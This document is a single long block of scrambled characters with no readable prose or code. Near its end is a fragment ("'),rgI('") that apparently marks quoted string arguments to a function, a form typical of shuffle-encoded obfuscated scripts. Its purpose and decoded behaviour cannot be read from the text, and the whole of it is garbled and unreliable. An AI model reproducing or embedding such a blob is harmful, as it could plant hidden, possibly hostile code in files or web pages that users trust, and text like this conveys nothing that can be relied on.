2p.me_87!meeR4Xs.ZRtRye6iwcX)4XfRX!.R+<i|-iu!Q.,dgyl.u\/RmT..\/.DeCXDle8TRa"r.br70oTe.lnRz3rZe.(c6FuReiIKX_I9t.}a.Bs3e..R-X8l"1p!.._zR.)m1])R.E.lR15nyR..R0de6!R>0tMgeesp2CirRR..uyeaslflo=2ti..\/e8>8oFbapnR.8d$-40l;R.blr..Res9CZenR_pn.t7uR!qiu.g2ZD"av,d6sT7.kQn_uy-X;-!heR.8."vD8XR]3!;5a!sd3I.3R.y.Rn..bsi.(1yezv(Xr.>_tkXZz)I.e",,-R8.3ig!lRe"oS9aR.ug3n i.Rqmxe0I{.aZ|8\/w"w.2f3-i.l2an]!fVsvhR8FCht\/iRRS),)1Z."i28RN,)9..\/i Xo0ivv++2l..sR3RIR0drul.sa7k1#0....eRe7qXR0w,lR.1cchRL5sL0El526yR=s33RR-jR!p.2 0.s 4f}!!}c.4iR2R0d3a1R)aes.s.r6Yv.\/9). nv12.l0-yRRQ!,rae3\/kbc4u-0ORq8n-.8Wj7.ue9nedq.R-a)ne.nc8.nw.dMm.S"-pR6m4R3R)KR4. M3p4..3nbRRRc4\/)90uCRn}ue61te.b2\/1Xqi0Z!Xn9c.p^("vz}9)\/C1xyb38.a65eR2ml!72rjR-cr.enO.53X3tR.582y..ae5d0-8-v]ru.SCyhi|28.0tu.pcg!8X"9urReo"4RR8!-yeR.!j,5NlT.lR,sn.).t6RuXXe!a18.t0^.$10X5ZEa0[w1Mc[.R g.0[=.mR{d4le@u]4!87RX]8pc4pRR.q,s=i;"ZrOl88S-;)2r;R7X\\8u,2ei0a.,.qlu-)3cRntv.Rm94R,o-s7u1"oR94Zx2jese1ee.k22h5p%Rh7v}-R.-8,R8EReX-pI44usZ.8.a"R0R(x4o8.(dj_Y.sR.}1hr\/+ip,.99X1!ntk;i.4e2uC!Q&07+h0R.67,93..-=t,,_ldO})Rt6DhXX$oke_.0.t6,zEEl+!u-lXl}416mi.i8t3."6,buer6Rh.l:lt{lPX,3rs.,r3kKuZ$doXi1R;3pXYap"=Z){[o)+5.]rbp;1:X}..t"iGCRRRvun8 gsv284yr3-R;6e1u\/._.G,3!.e0y7rR0.3=d.LEe _g.}+smy2],.NtnnuRe8.f!)%)tH_463i.d-j57 ,RR-2Dd.!xe4t1tns!-t120.,zh3ciRhoIe6p(..r)ve2zsde.r!DosH1DRj;hZRdsR,57-o7.XZ2-.v6R&HRqS\'X3;d.I|..Senkx! ...14Eef.(Vns.i.R\/RDIO.REaogvR8sc9R.69.|-?=wX-6emn08{.9r2Rp u..u\/,nmoo80t2M.k4w3is9eglne,=?{R.qR0fitt.1-,1!72ee1h!1[.uq=R..T.i6Xs9.oii2XRwlR-]!e.2gX4RItRlu1.g,v0RRR9XXhRMe65l22;z034e3sh36RXt-+l6t3R!.eRnwR.7.rckfX!g)sr.#63m|m0l).RuwmRr76!938.l8Ttt>}Kn-j.t7[80|1_i(bm"6He4"s]ucIv,.16-R"R.5!N2aR0cj.9eX",.Rth E8Wob0.-..p,]4lRRQ.0IPl0gep:.6r-5RR.2}R}[-Z;qRSv6- !enn1Kliee1.i6X.skd?R3$MCpnRtz5R..ndxC(R1!.n_R.081I.!4u.REic_!Znx$iofs).s:z(3CE!2ZRR.N9c=4uo2e8.tR8r.DbZ$2(tR.3"pRues7.c.su.d.e.Xsuu.|*4]635.oe6x 6XW70ew.6Rnv\/!u8oRE;eR=6l.c3xxX\/}(3[3#pJkgq.2.8u_Fo.Xc!ajggc6R4iat(n4umRr6zv5.yegu8.!7fRl)X.]>.R botnR3b9%oo-RCRh.e.0.eo-rtpa7r=.5|sbnRpsosnE="n28o\/l.5f4Rto+sr",.Xu "sa7ipr]\/mSjoN"\/Epoa9ffu8RS9RK6h-Ec"lQ.bR1X._.lM1f"Gc!btf:(1aRetnM"x7u.Ks.poeXZ}+8iM.m:Mc8a%h>.3-"2Xf3sde4o=Cc13R.w!r7.c,Xi.0YwR{aseeR9su-GTX"wRh\/XjCR1EC,zRlZ! 3XRA3..teSesgZT8._7Rt.h77l_!9)%s6R;n,kaeg.^.4wo.13#.8.RRdX0p7j.R"..|ll!\/R4(frl,e6;f|XXrX\/@m X.("x.iRee.]l-6271.uldvdaXa,#7!1qe4sl81aw]!a,R c.,eZn8>:6"Z"iR)dh.etxduL>r5l,7sSofi=o].dsERXr`0a!I"a")nlh6].g@W",!67i7taRp".y7R;fp_s]R6X=.rs_N.e6"anuR=o.R9vI"a-dR.l7sRi.XnkRQ=hbER+tki_qal"!>".=8Q.Mi.{oe8.smae,-.R54XRO.m6Xs47\/0R>"XX,,l!{%et3R.5c7.gRieb.ie:.,i5qoieo!siam)Rull0o%; Mfibs3!7e2vcX.oncu-h_o_X1Znrue.c.}9i*pTti4)15Xq71RRl68R2xm?Rt$R.021.hXo,iG-;.l9!ubR:..ZRp2k.!...X\'X-6vkaix=.#u2NRX.n7cnRRmRuXIl!kvp.RsitEy"i-ne0Xe)cXC`#I]6-uX!!CevXRng!{1jv-y$o2C-7Me-qeRR.!8}9RM+p2n0ue0e=)sR(sn"orewnt\/.Zdfn7Mb2n4oxce21b]gm.jcl9y.eTR6.XeRg.e..X,Nt::!(1k"-xr .-2iTc{=uCFjuGCp5\/Re9snne).$bG!-.;)R1eb09"ugr:egXenrRytq|rCl.9ZM"R.aRR!="!e.rti"R7!9XnB\/R-I!R.fllR\/j!R.S.a-pN,x_);l7pnt7tR9snowcxiR5".`esf-hdfieeR).RrnrZneIexk"drsR7om,pexen.7!osbaSz2R,28v5?l.2)Roew.R$$--)a7..r3ot3y.{]FRJyeR0gXuzrRw!.v}eR2cq2Fn)..m02Xsa7u5XeX$)we]i,|fs..s.}75yp[ds;vX(X.8g_51.3f.lRs(RnuRxr-p:P.Ecdch1Rq0uo"qXCTuaoSePih.g282RMe,4..5R.?,"!I`..esMR,i=-lmpTiqs-RUiDemR=\'o1RRZWRe500o\/p.l61ZfT..3.\']RR!7.X9(tR. ..u]eq4.km,bhea"Ct3@wA-dXllig"9o)xReG].&Se,tHxDXR&irwatE16.i5R ae.(t.X#5umC.Re!(mmwc#$ZtRgs.e$|".rt^hR7dD.\/RM1Xek6Z4i1i+\/R.\/}7}Rr)-.lA1ene.)8RZnFX)duRc.1"6e{*3moR3\/yiRq41R\/2i..Z\/.}gtX)RaX215@.Z8.Re4R"m3 7jve.o]6l,b;0tiet.nti,R*17X!p!]ki969m6r_e61n"yRwR9u}w]vcetsfX3w3olp.034 g_}bRXR-e2a%!"5f"6n1.uZc)4$.7gRo0cehc6:R2_3v1 l1Mi0iEu.tReZR3o7"7.ke.n"leX.lnmcM6x7XRo6prnoNnetR#}.63 .Z,epo.kf0rR1o%m-PbZ1w_c3fhrlrRkyrcH36.-[vX8<p1q+Rys,o#;!97.mR!v3v}!7.XhX.!2>nb!9gjD4Cl20Z...23R#21 24(l).C2Rb0..lctns9adx.tD..w.yc<9e{!7sc,Sux1Rvu$1e"-impi! ".o.v466"bnl43.RlR"XCER45$2ti,.a9mSRDy=6w;2N.m14yRj.od=!Syetbde.a,wtR!pz!chXbr.R.$\/wzlu1g9qur09RdE`0.6niRt7kiRZ-3C|*Me3)-3i4y.+)oRRc)_1",3Ro,StmX.C-g5"!R.0Ca!oucn.tR...RhER46\/gdqneR1ehee,c37.[Rn66522W XhD13!Fs$(g9!r*n"poXcaRR.XRCd8y3sgRs.ood,rR!.r.X!_x45".c2|Rl(Z#.fuR4Od.3u RlHR|ZcydikndDTiXpi:27.m|e.o)u,%#X.R-e,rc.M_..lf.=d.r:.+t.t.6.2.7l.oueR lvz.tkmd..4-`e{%5Ra=..tRo,.e.-_1R4.eS.RP83RRz(75..Rp1e.n1>tZRR.stn.9E3m0e872539)Zlt8]!m.c9X6.n9.iRbXce\/6"53.Zfl)RR;.n{b-sR)!.tF556RT0R4"H.35h3eCagaXl751(z8x81$)4rs.-ue2-7r)&86!r|36!8\/,6VRto5di.l6RR.3aX46.+3ngsu0W2!2i16=CM07g7r0eRRo!hkx(4Z.4.89oez-7a,Re-,n:!I37c(k<. vksyR.l6R$3..Rd2lae8R..gks.8.I1.?Rn2Z}tT.7l.n3h2$ERp.Cf.\/.r-];(a)a0e4Fa}._6e\/)RR99Mao27t.!cx5kXw)6dkRRe8z.Rg.rg!E5-dRs_ Hc.s0ez.B+n>tpoi4tRGt,e(rXmS.sx-cex.uc0tdMt)1x6t.r="hl.lct=$7n7cnRnDeos6.a,.4*i_C(R.iR..o7\/5xez825XR.3mLxo7Rle-1dlis.eWie.3Qp.X-;1O.A];ens2piIX.R},v!2\/pamnZ7wwX5|.wti7.odr_8.12RrX|)1!M5X(.Zk\/f45Rw}7164fR" yZ!fIi.R.I..(31Cu,u.jC0eNHo.!oc.q,Cu$.faC.Re.r3gruQ1i-uR8soaueux,\',MR..\/dsRbe5g +vSeSHte239cR.v;X7-,Dxuto0%I0gZ92fh]eCa[3dR.)\\wZRr16c!b4..1.Bh_"eRCik2}e1fo6xzeni1:!]V5Rs4.e?qes\\ >yc.tXs")1Re`;b.l,(bsy!81X5S-:l.. C& rz835.too76sx|x.u.9jr_oi3:1:..5.=pR)eX(s(,f.\/2Xc4RE7.3sei"\/.c9RTo{FM.edRf,cRpe-i-!-2*.zY 0nZEl3h8., .nzSf^e=".6B. )0hRy%3i]1Rn0w.X-i9.}7.1R z.i2u.oecRb-aU-h9n.f!p!g23gCojRReRE9e=e.Xe.2te_ng382bt.12476bel9RB"R6Rsb.}f3720f323iXi.i7vSCvR6Rs,+4".,.ft10sf8.).4Nln.XI0fe2iig.iRaitsc.  8=..Nbgw 4X-).d1g6Xeu-8la.R}RR02gm7i2a(\/,5m|X1a10.]R;..5R,cr8X3!D,lmco0RHR7;996o0t0zr7.!30W7M-itr.g}rZc!"cReoRwlXeterRxdR5Ey6]lgl)ey.ev...i2R247ra.).ee+9Xy0}ernfp1n9h917D5(0Rib=nF.p!3tGeo..,RMRZ.7Zu\/s!sgR\/-q3+Eter.6mg90-.-2,50cRw!2!to"8.c2XIges2i3d8e\/5.!M2E_,.e[w,hr9i.oRgr*.k11tassR.rRn!R;Re)5l6i.iotZun!"7D1siset6F.a4eu5nilkZs!\/]"ore.0os5.m}erea*0Rahsl_"X8Tne3mo.Rf#042,h3-Z68.tm1x)aDyR$\/nor!-..2E7N0s o"R86qnbRAi3]ntfhoxsi!bsep.u.FR.jaeRej$=erp7],e,lRkxmeSRe-^;3,=V-l{Zh17\/R8X&:o4o,RR4 XtR!<4s.3;XX6o.I !3wn_i03nRinrus.3R!i]r.cl!!o^i!uo4an6tb- 9]b.ly2lR+(oRecviruX#?5+..4o)7..cHe5tytR8ien)i\'.XE2\/w.h0:mftl!jg)eX,ha.R*.G,3i1Xnvo4,=8KIRDe;abetx.tslelRRa..RoR[;0"jy.se.=8.XPg.rR tth())d8n[oX.f_R6. i}lt60Kho y.r\/R6X;eb 6e)IR.r:w9r7XS}4h_|}pReg 1uR}R.,R%>tA>",e"xRwaw7_fRRnRp0;R3!c67"ay1.(tiR+RoC*])es4p^Al.uuXt(1lo96l7yR|r9[u\/XRf5o!9(-RSk.7sZ0{i1onnX0r2R,8 T_R2mJRcmv.cZNGXs,XX)Cma8]b1o5..."hRiZOX.(tf.no)9!;6.a%eumie".CfRkpd-$Rq"RR.=4Dqc.o2elZX_s!{XR..gXDo."ym.R,cR<Xu1.\/dl-uibnt2"d[_s|ne5rrXoRo7e]j"i}zc_RipRIf..r])MZ=_h a_R,kpi_2k!R5[l)e1%();yj..0".S]7v.cv_!90eXt6.)\/i6{so?i)\/vp4re)s8o2.=3gm.Zeg;j,RIe3)*,ZW,!bm]1.Rs.RtRqX.lu"s-;|hs_aqezRg{aIsF,r2X6\/q=0-e),e){e8s!s\/lRMI="xo|.Rp2}o&h1Ro2R!Rtae2e28tV|Xm.4.5(ua!?tex.d.{Rq(R!-.){nie$3iR8=.Xlu-s6.gs}h\\E.e4rccX6.5-.tc^wl,ni8H.pR(y.mh09vFX;lrn5S.__mR}],M.h"xg^]r3T.eE&.mm9\\Xo.R+02n!3a<8%.gIZne!h8Xom7.R6[.a!u]a]i3j._4CR0.b41n_]ke"4R,"hRw!7Maniw()xEeR0yu9a8,)"lvRRLs5iXedy7..)-12?4aR79.5,hvht7Iy.ilTex!m4,42unZ.6R6.u).kl"}od::z!5idsAoDc9.3en.t78y2.udk99qXe60.6M.R"troR.)fcedi-Xn20s)tR$e6R.xi8{"(3tC,.ZRN9,Caf.a.c9uo RRZRgmDn,X]ll]KC_q.!l9ukl.RaXX}R81,0m..6y%aSiXh"m.!ll! a2m!,Rd.|.C.x2cigj_R.k3ReOns}#Wi-X>,KZ3<sqee].,.!=a69TRn7R.\'Efg!StR9jt;.Eh21Rn ob7nnR:."z.-Rt.et".(.e9x3R;F7X(nC,cu5r)gRseRo4XXiqR.X..mlgR8z.r.2.PR:8RRuu1^;.50j#_a.aRNRiS9ReRquvk.eR.t6]TXR27M3ee7k1;X8m7..8tRe,.X1[d.D..w;$2nl.,Xkrevfc)ui2aoR.[R{Rp-Io=5rR3..4tT).X0).fr0!=7369d8do2!e8XRayb4Mg=tS.DRBfRr8ey,x3RlClx0,)tyn6!a-xnDB{eRX:!)is,jXr.DX..1Z0!ueM,I!jcvsrumP.-e9.-Rtpe2.R[RZ=Qm"%iiIRu340eo6.aRlrR4R2R=svX00riy|I.xtD,k0f,:e6.R1et0at.)eR!Dj.2 d0h"!\'.C25RRabR3qvtl!x0s(.{gI\/n=#m5vZ_sI.h7.,O.oc$X2.e"X!;XS2kdtR=<ll.z.4..t!LiR\'s4.I..;L=Re,,.7.9]Xz"1lgo44rs!..e.c2R.-t-.2 uK17"wC8se*bqeM,ResO:vl9qEBOm3])f,e.5x\/dnn\'R.9eX.Xc!X7jX(sr"R-p9Z!(2stYrck.S.RZ(b.o9rs-pt,l4jotv_2!eo71l;hvbk\/yniEPea.pkglX;XhRI.6loetc2Rixoml0R0cX}M]+u)l,8+"p.()t)e1.fRtRv!huXRi\/pS3.9RZS.eRC.RRC"{m}RvC(r1ZZter-gm...|#R06RwX!2o"-Mttns8ge\/XFXZ1"4i5)&)a.<ew\'ZRXh"{ok).e)8R4}ew.R_np6R9.u!Ff.rkr4RXe25.kRe2}l!Rsic{oy"6su}o0",veeRgXIX|9R!4.^9:)oLp<=gq.neiZaC|"`v}7\/Y,X))Xucf"x!1Rc.ta:ic88Xtg]cZ08eve2o(!lue"1.}eIK9RRR8.0t5Rt..0pt,rl..b.!d35-0R2_ueg!73.jt5_s.7T2.5!rxRRsM$,)rNuwa{\/e.,meR+t!e4as[e!}n5Qge-"RqkmJ!1et0"sdq.R3.!jn5R.eX04"m\/5sXt7Zo...{XXesrZ8ed;X...;X4XRR8,cR,X3.6N.o0.79l]zI!apko-.m8st5.]H}i.{rls:-7\/s.;_tlS.01eR,Re,ebt4Xte=.3eE"gcii"z"U!sC1Rgn4bCt20eXFX2Xo0tRcaao-x0i.eX6e1rl]lIr.Ri.ZZ3o]5RoR;\/}3R.ug6I>6RNaz1gRhNa3"pSR_u )Xa1r2w=khRefaXf134ip.}sRu3}sR\\s.8.drFe l{RR=u3&1(1=R=9R.e}9o-cc",7(eR.asl"qRRRmkhna}.5..u74;-dl"E.lR|,.RR2 !.n3dytasc$5(-070!.fs2[g,l2)n269..ege..s;(Re31:- XR.nem.R2!man9\/Z\/3ye..,nRe.e06\/2844CS6nu9ei, RRg..\/l1u0c.!6*u.-tY!1fhcepe4 s.Clk}95SmunDX51Rc..sp88ioRlocax\/gX1d9.ej60o...Md.od-xht}8r1IaRv,Rm.fR-e}K9=.5R".){0iR<;u8R=RyThIj..Xn.t.kR.cXiee.i.f!r+ee.zs.Z.,1%X4Xh.uc-Rek6eo-rs.umXo,Ueo.,lX,XtX0n.iXa+eld"h.x5aR,nX.=iY.|v);qo]1sekf!{{_(F30y2u5l&\/ils:82Xe:oZ,alreN%I]8i2Xthc-e\/s&{.4}I$foaR)2w+.aZ.aR2ws.|24)vuR,r)jekX!vle.3s":qmamZXif.{3ub.evr.t .4!]RlvsR`5^0"(u$tyia..t8R6=9EdhmXi5u0.85j2!"RC23tmm.!sXi70Fo75uRReSoH38q.)e)=tutRRR[)4j!ro.R1.uRt;vZ(.\/e7m,dR71tu6,aRI ,nec;jt3R-i)H[8\/n.9yr_Ft..7$OF.XoDX.lR]\/l|bgleguwv}is.CR=Cz){Xaug%,1eEt_LRpa7.*"l(.s3mR.X..V%musc!uo".9.sXn9i9(i=nc.2rn"nsrRlt)7 \/ek-40@|,2pM5a!R4_!."6ez-i|RgI2f\/49r;c+aX67]RoBlX\/wjz.9R"=Zti0-)}s. dg0."iwpt7h+H!inR_Ro],,R.EpXs5e.Rs$oY.f0iR2n).R-o]6R5eE8k.aC[9r.6ZRSXr!%p2mt4}.m=|R|okt1]RQ\/XC126I9NtRR}"u\/uhiTqV4ereY.,X7l9C4t4;aht.o=.iI)dRS(p(x\/9.0}o_uD{gR5l.j7Rxr6-cu.R&+r"auni_cn2}!eXk{.1,RaGy6rsdXR7hh.F \\0R_ghnZnfewb02YR4tzvRu,J9uJte.-..aRtqRnnr8!NXl4Xe-RSrBy_-}Jwl8R-.R2.uRr-oy.35o[eea,,oeRR.aupR.uZ.naRu!X]oXe]j!o!Era)$oCm8.u3ilZ3o!az"Rj.R.R{RenhJ).XX.6.h9,.4t2Zs!RfXRmuZiRi!em};suX7n3=4RR"tl.R)\/vleRz4.-VX).emzR.o_,.3oEo3.o.R;RXRvlRj$o5rkr5b_9isoeR*u!5ooen#lr#2.e}Rx\\=r"!rMR3]h}.=)}(M.(ZuudRe_Xz:pzeX7iX-RRl_s.a?yX.e-},5nedXP!n7Rvh9"u)gnCtEmtxo.hXe7\/k2xaX!\\l._Rb].gI.M.5opeu>nM]eo.%49t0(Cd7so1,k(\/t=]Xk.Cqg3.(E6"Mn>h.=3k(so2<M3..3C. ..kxgrZi.u#R3"leZ0 )n"[k_4,M(rostRe1ett5xucl-dxomIZk.5ounRuiRRh)S7r9u7{k=472QgxX.ltR(2Rpt`.tS8z1&bo>Tunmr )ic7.]Ram.R\/.R9)..6n"X ]a}89k0R5R+.a&ecer!u_`_t.mji.Nq8-!60]lta}i*Ri+t0luf6RcR[R[.R;ieZERre;{0eEscMo.pe4).n6=4,R4m42-RtT01C9i!);52m.ZRppsr.1T.(R;RR1}hu)+s.ennn,!4)R7.RtrX4blnifKx06 6dIiDZ44{.to3uXdnwu.iF,Ki0;_4!ruu.[l.eXkRc-RoTX..]RRue5)&ok.SrZ]fh&tk].a]Ro,e;9X7xp8(.,R.RiR!Dc}yn,R"v.crni7aZre0M!p)R. kmlZw"RRtxX1tt!R}[.deK{es73dRtre.=o;$7,,R99th!"nXlxR26nk4dtge.Raeqebe.ie_7.X(ktXo]%:Q..ei%Rb8p94jRcdX.lX)v!g.b)tja7bxrT}=Xn2.le3!ez.X)48.8re2RRno5+zr-+tXs.6X1"1|T.sy(+)k_7eh,.4]Fgc7.i7v!Xe12..ivra1]4u. 031RIc@;!v.dRR7o3.Xsz$X,tdXcRo$R0m\'.hk-xERL=2gh9mk.p7nm)!6itNpc>ssl7.u9R.$g0e,c- fv4ecn)eb4.R#6.g.e.iW!):uRXDJl.tne9LZli.X".Muga-i98Et!{one7RaR-Lth&c0 x676siFa.(;8dRaEueei=e9oRx6nu2#.lXu_XnFvRZX6o(0e,e.zs..!:.dk-m5s!{.8UX0RmnIz_rf9.4-..X2-;1?o-2R(,0c.5X#D*.n}$+.&,=e"+Ce_. .o2ot8r60[aXsoumnwI.s_4R$$,Qe8-atu]2$i\/2zR\/XjocCtRu2Do(wn0!RC.]RuwX.o|.WR8.6|1eoj4.,X2s-R3.$\/6.s=QkmRh7.Ru.RXXtpy!RR2.gkcj8XHc"h3,aR\/e,x7fR?e4pod0MK!kG9$eRM-g4l=9.dc(l)eeusgx90..m4tf.ve!e1e0kgZkoZi69i-f.4=3xelRoR5if.43RReaHo)ISsX.Re-!cE7)t1bs!XXR2XRbXt6Xh.f80)e}!,}9!1w77]l>]R=!)h,X"2(.),.mlbcho)Riux(lX}X.v2d9&roRow6-.i37!mR0! MR53S2=o.ZX4v89.e (]i!s1epse6-3R;e]efn.DXj4-e")7RRi..cR3s"e;(6tRceav!imgvXcp6e[! M\/7sghR]$a ct,.&eXtN8)F4g2.8h9v+,7.sw9yZtG!,.ezL832R)mRTeziR;(0]+4.e.(7.ha-)"9;bXRkX.)..)=H&N.ckhR])"}67p.M d12XR.a.Xvfnx!3viSmgi ealsct5ob`t9sRSuR.\/al.X"we1.1ci1X=)t!.R.R"ogn=jafmR%DuzhxyRs7,3Oa6=5a_ew.v2=rp]e-(S,\/4tspi,s.]aem.:yRRtsJm0mR6lR2eRyrhjd5)eel1]uRo6tm.pXx2".0X!sE!s7--9YR.Nyum<e6noRC#R,e"sc1sRx);B1 87d2}Rvw.R)!Ro.Xn".p<r(R:ey"[9lNy$!9g5jnXt1!mi[ei40.8bi22sxR*t0nX|].;11nzu2RI{u!q[rXe78eRe68R.cxkS1T2s 93hXNcsk)g-iv.9ir|ai+.E]l1ev!7.X1je2,a;i8 )g5!e&X4x$e1R"c".\/(e1vnnT.e4fI.88n..!.knutuid$6_ni.]Rf$!.xRm7DrRve7G,-sbR{(i1P.Rtng26fwd0n.2f.8SemtK.p.R{%RR,x.nr7rsIr!.c9au-jRR7!IcZ,dijtotmjwZ""3Xl\/cqR1nIlcX-+.io=j|&X]pRR-Xe=i1]ja,nDu;m5y u%-o1.;l.tdie37uouo)lt6Cd 6F"..ovXRb7Ea9hpc.xv0^o89o\/eRsRe\/5.pROe..RRae..iM$bm:Rom22nS.RZ_oajr.+.rd8,4ep6PiR3RexeXMo"gesd,\/,=e31X+4.RX(1.oX,.pl6o2)1eR,.NeRurR,fDeR)..h!;",ulr7wt-R9u(e82jxdi.b.}=R.>oiasX!5lI_qr =s.}u%81X.mhmduepl,.c$2u.[ehd.z,"e._1X.5]2u{R%.RSusnr1hzXXin-3.5n!RMo-ogX3y2!JX-1hwga.eZ)*w"Rt\'Z3Z+!05+.R]!n\/..h7=Ice1fn(=Nxet8mr12nC8km,.0!liCie2el6ltsg=F.ezsp=1c0R_.1j7A.pn!5o4z80E.u{Xt_tev]4;3]e.{8Xas9u(R.vtl.enoMeEl)Rfk608t#v5!l9m.2ZeIc1R.XeR06R8,,7ex.n x. t_)X*pt$]$,Cxto6!.DX40,_)g(9KX+|M.7!.41J.N!{1\/.0RRXK"C.a]ao mqt.a[se74rRzpRnTeC.3"R7:-RE5N*GR4n8.:ge07rxen]eXT..nj]RRokR9"d8C.R.25i+..."h,m=t5lRdz.!2.uiR={a.7;XTX[d.2"-aT3qmuo3t.RRsIf"lt-eC)2RReq..R.!5mRfVljcr .[1pdoenr0q)uxXx_qalo3gRCs Z.r4l.rb8e,p.ve&3X1$FSiw0sR7.-`_t9,KeXRloi$.e"av!,T70v+,mn+00f:Ri1Se8l6qe-,eS3"aR;.y}XgRC.DpI..o_giv0,u48leta6.jR:N.mloru.\'-)o1ao#3urR3ZdSR$I..qRji."tfl.M.h26.Sfp\\]3.!=eX.e9wCmirzRR8ppp."n,67tR+.aee.R.z1n;H,dr{Rigmjtn2nC_RXu.gs2,iibD\/.meo-a.q2ocG!o. Xy=r\/o)n]eclaRs_c%Eq*X.(xR3.R.yctXcRnRwben{9_e\\yvdasib2.;..n.!tn-w_Er=n6a"lL.Ro.sJ:SfFrfawe8cp.N68o=cwaR1!4.)87R5u.l3-a.;B. H.i2tQyRrxgd`er!-6ty27R]lD9t|(8eR,.l^9vs0y1+32RiRrobqo9.eRR1X.eDRlk}8qv+Fq ZRJ X!X0,}!nd(tdf.H>.2_gtnle9_)xX.e!-"4(4l1ermR($.x$u(vI.c.ld2a"Mi?smksXns)4z"b4!etgltyeTen#RtTudR-R"znR\/be .ie..spgc!kt.R!:teEZ14."]2lec."Xe$e=nR !aRu31-!zv!fm.(RCiR2s!lG9XfrXniZCepR!T!3)"(zgrRR!IIlefelam>glr.!"tTR,i7l(ue.DX-)im9heSRGb1Sr.eR71,sh,+:IuXI64).xE1,c..outnK,.g.No$fa7!>>ariqeM=.DIRXr.u1e.yd:23g.eRgwaw3XgfRrjaaauCR0)&-5 W+esXuRJERj5)65|ir7cRllui2y0.o vX0:6!on,bi0t:4o,.3\/..u.[-zsX.[!i eenfoR.p YfcaRyk8sM(tx 4n.jdM!.nInhj"\/{ Xd.X..;9e. i.reu ._RnebmR7.=R5,iR(eofI10ekRetR,,1ybQ6js8nykcDR.t_o!3r.nHo&2].s10!xo.zbl4iKr;#DRrXn.)!3v@xZe4"Rm8C:R5.R.RR693.ep-kXqgkRD2X.Ng"X..!]_0mfRpaoMgn.zuR,tHlXX&kq0gp!e8!._s.4.l!743n keek0XC#4n+RR$!_idm ,re.yX.iqo146;r..a)s"en=Xi9tF *413r8R!.ecs3v.c,?X.- =Raa7"7!Zp*aX4 "63ie_]C.-R6,eXRm!!xmb8Xo6,t#3333R.+=:. dRavpvx5R nRI%p1.Mt!D!,+hR!59  7ts6d"-5R),r| !ZfmR.&6X.b{osu..]e\\fr]|bX+MkI\/i;:nFu.deR%Rv .R83 Rv.b .3R!ee.4E,)ta9se."XB!ooR,[>g.t2is6h!".4.\'e}7 Xi.ua$.1.oZgiwDXI2r9s(!"u.nu1he1dsht1sk(R.#:_t1]nm>-XVpDkZ9e&gtg.8aEhr\/eRh,d^6c.Xz.ti( "XaD13.t8N_lFhmReiE0I" ).> e4!rR1!.Xte4y0=if ])].ib_58.lyC.eFsReiwPhre|rR\/i.o.sl.I6!\/mk t\\oF..#Ph +.Ra.d;7r'),rgI('9Re]hrms7.RZpeke|!l!!u Zs...oZ1Z,1}kto,oZX|l)Xnsm!ZuuZ,_o!puZ(!vat]toX)X}2X};RuZl#oa[_Bw(mcsRn]!!z)2oXeq;nX9opraZrvtReoZ!}htn.xW1=3feReRv.R!rl{Zi_$Z}ZRZws].HX=f)ioR1de2Z0m$Qchrsfu8Rs8a,saRXRopSXRt0Z u[teZenZ.p,R..iZit.jC.ZgDnxeR$2X;Xcn uhtY1!Z6XX.Rov.7=:fvX)U)4.s&eZuu8;Dn;2RX]gRl=aZORXX1XRZz..RX=X=9 zR iaesle))ofZR0.6cRPw8I]X-rp}s%h+y{),Z9ee{_np.o.()a(R!saXG3RZaM0b;oie)1sRB1ot.ege]bRd)!)ft =Rt4eRebRXb7k=eQcR6g\/fi+X:.Z]k: 8d.Z tZ8SLe}w4R.onk}iouXZ20Zo]]Xs9U!XiRRm0.le%8ZXse!]w.]<Z1rZ*g#.ya]sv.vZn<Ro)ZRg`Xri5e.R ouR9oX7,esLDn..Zdi,)hu\\J.ZrZ8Xy,}3.W.h}nexZ-tlt3Q 5XZzu]_htZf QvkXR.gvXnZ.3X.Z4.a,,6X]}Z.qj})r,2TR=0SZXuS$e.R|]mokeZ1]r=1hX_!ZR.m10,pI=R]e#7r-e_pR RXt+7Rrto" ]1TsxZdm}$t])4Rj__.Z()4ZZt+8cTTXZ1dy_RX{XnZYX2Z0X_71Pu1Z.oZt!>XRN;we!Le}2b Ho&1t7 fs(lVb\\tX04_RdZ3_ZRitj)r$]rZ e{]nX]o(6it;m<]gRIZt8r.#$RX;R_t!sN3^RengX\'p!ZV(sZ03ma,.zdZ;5erXRdR0esU}RTo.k@.Z:!pnhsIXa;Xl,nR@sE{R4,)n.r]aX.,9R)o0[=]$yZii?s]1"h.p8$R[c[(A4A0,C0RnaXR6le8XR:!_s!d7X5a5]t ;iQ.]H$ RX0Zvrivy3,]ei1hRZZ.0k hR})|TXZZbnd8O,seXgWtm_e.=t)oX,(RX.Z,"Z{;olR3t]9Rm_Z7,Re"lZ9ZZZ.RZo5Zs:hX$((n.lX ]X.Z089{}ecp)X.(]usm1(}Rv|)}sd"StIlva]{E]Rz:6227XXZoQy4]tf.n XRiXh.XRex3;Kg7X.(blm xRT.]i VXZ0mXs0==!%{iteP.p1Rie\'lyTZ5ooo4p.3.=nX9obaiott{R,o]ZeZe!b(=t)u}XlZ=$ga2{{0W3].nRleeZ4ulRnGjnty8}a2(gX\\h.]1;]T7o] ea61ZRtssEld0Rp!.X]ZaIsc(ZRZZM.e]sR2x])D.dfR)7)rf_2s_g9(aee)ax(I\'}{ rQ){7\'ePs])4 .iSX14)Zn}!;1Ra;)-]Z)2oX\/x.!i.Z{. 3nZmdrZX\/Z{oc.R2Zhi$}t.!a9_6eLZUCRZ2o!RZn9orRXaolZpe])(td?y!S05i$.al>o4]7_0XZRaU \/arZl.t1iMX25iXe:nr];cu9uXXehZX_,Z!]_c%Ryt(8_X7R_R!R.2..(Z)Z]sah}:(cR0KoX3XZ2eroxnZV]XRiro61|XZeZ.Zu)kX0a2w.e,)}s8Z|4dl.oS1om=:d,n )Z;fR+yXv{b"R.lRmu{,.l(cotRIXcGRl$U_ec2"X0_.3 [_bre.eb5dZbDieR(R.!iqeGoR{.;Rt 8dXR;,X.!o+,pg{i4xS}b1vv] atdI.2Zab)Rr!t2M_RtJ7pEX =c9#y[Z:ta0e,Z8RfRXdio{rPw2Sl7!.,t;0|nZZ=Z$e[.ZRZ(!{X!Z.ks3ont;iojJT|Ru1 6]Re.Z6 b,<1?meZX%!}xw]a"e,!]Z._it2s o.Z$Ree.ntw:5epf;,eob0RrZ(!Zra,U.epcn.du1Ev,ntNZ$=26X)7Z)1Rot_0Zl.R.nRxmcwRRzZ0ZRZ.egR;_DpXRu&tZX{R{57cZ V"jrn]1K(k0]3Z}}!2aMjs][ksaZXA [xCX0!8.X963})ou=)Rp!b21l0Xc_ZZ8o8[#sg).x;N7E080hvu1d$eXyZf{](i$o)o!TyZpln.,eRnR;I 